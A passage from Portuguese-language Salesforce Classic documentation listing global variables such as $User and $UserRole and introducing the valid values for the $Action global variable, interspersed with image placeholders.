

### **\$Site**











# **\$System.OriginDateTime**

# **\$User**





# **\$User.UITheme** e **\$User.UIThemeDisplayed**





# **\$UserRole**



- **•** ContactAccessForAccountOwner
- **•** OpportunityAccessForAccountOwner
- **•** PortalType

CONSULTE TAMBÉM:

<span id="page-5023-0"></span>[Valores válidos para a variável global \\$Action](#page-5023-0)

# Valores válidos para a variável global **\$Action**

**Valor Descrição Objetos**

A tabela a seguir lista as ações que você pode mencionar com a variável global \$Action e os objetos nos quais você pode executar essas ações. Todos os objetos suportam ações básicas, como novo, clonar, visualizar, editar, listar e excluir. A variável global \$Action também faz referência às ações disponíveis em muitos objetos padrão. Os valores disponíveis na sua organização podem ser diferentes, dependendo dos recursos que você ativar.

EDIÇÕES

Disponível em: Salesforce Classic

Variável global \$Action disponível em: **todas** as edições

# PERMISSÕES DO USUÁRIO

